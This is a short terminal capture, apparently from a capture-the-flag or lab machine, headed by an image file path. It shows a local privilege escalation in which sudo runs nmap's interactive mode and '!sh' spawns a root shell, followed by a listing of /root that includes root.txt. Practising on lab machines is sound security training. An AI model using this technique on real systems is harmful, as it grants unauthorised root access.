 sh-3.2$ cd /usr/bin
sh-3.2$ sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root
cd /root
ls
anaconda-ks.cfg
elastix-pr-2.2-1.i386.rpm
install.log
install.log.syslog
postnochroot
root.txt
webmin-1.570-1.noarch.rpm